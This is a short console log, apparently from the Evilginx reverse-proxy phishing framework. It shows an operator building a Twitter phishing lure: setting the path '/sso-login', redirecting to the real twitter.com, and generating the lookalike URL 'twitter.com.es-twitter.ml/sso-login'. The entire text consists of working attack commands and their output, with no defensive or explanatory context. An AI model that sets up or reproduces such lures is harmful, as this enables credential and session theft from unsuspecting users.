 : lures create twitter
[16:28:42] [inf] created lure with ID: 0
: lures
+-----+-----------+------------+---------------+-------+---------+-------+
| id  | phishlet  |   path     | redirect_url  |  og   | params  | info  |
+-----+-----------+------------+---------------+-------+---------+-------+
| 0   | twitter   | /SlaTyIEX  |               | ----  | 0       |       |
+-----+-----------+------------+---------------+-------+---------+-------+
: lures edit path 0 /sso-login
[16:29:04] [inf] path = '/sso-login'
: lures edit redirect_url 0 https://www.twitter.com
[16:29:22] [inf] redirect_url = 'https://www.twitter.com'
: lures edit info 0 "Lure para Twitter"
[16:29:43] [inf] info = 'Lure para Twitter'
: lures
+-----+-----------+-------------+--------------------------+-------+---------+--------------------+
| id  | phishlet  |    path     |      redirect_url        |  og   | params  |       info         |
+-----+-----------+-------------+--------------------------+-------+---------+--------------------+
| 0   | twitter   | /sso-login  | https://www.twitter.com  | ----  | 0       | Lure para Twitter  |
+-----+-----------+-------------+--------------------------+-------+---------+--------------------+
: lures get-url 0
https://twitter.com.es-twitter.ml/sso-login
: